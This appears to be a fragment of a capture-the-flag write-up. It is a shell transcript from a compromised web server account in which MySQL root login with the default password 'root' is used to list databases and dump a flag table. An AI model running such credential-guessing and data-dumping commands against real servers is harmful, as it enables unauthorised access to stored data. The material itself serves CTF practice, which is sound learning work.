 www-data@engine-1:/var/www/html$ mysql -uroot -proot -e "show databases;"
mysql -uroot -proot -e "show databases;"
Database
PHP_CMS
information_schema
mysql
performance_schema
www-data@engine-1:/var/www/html$ mysql -u root -proot -e "use PHP_CMS;show tables;"
< mysql -u root -proot -e "use PHP_CMS;show tables;"
Tables_in_PHP_CMS
F1ag_Se3Re7
www-data@engine-1:/var/www/html$ mysql -u root -proot -e "use PHP_CMS;select * from F1ag_Se3Re7;"
< -proot -e "use PHP_CMS;select * from F1ag_Se3Re7;"
id f1ag66_2024
1 flag{5506cb78-b2df-4fda-ba9b-7ca7f30614f7}
www-data@engine-1:/var/www/html$